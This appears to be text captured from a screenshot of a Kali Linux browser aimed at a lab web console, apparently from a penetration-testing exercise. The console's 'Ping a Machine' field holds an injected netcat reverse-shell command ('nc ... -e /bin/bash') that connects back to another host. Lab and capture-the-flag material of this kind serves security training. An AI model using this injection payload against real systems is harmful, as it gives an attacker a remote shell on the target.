 http://172.1...9/index.php
Connecting...
172.16.158.129/index.php
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
bin/nc 172.16.158.128 9292 -e '/bin/bash'
submit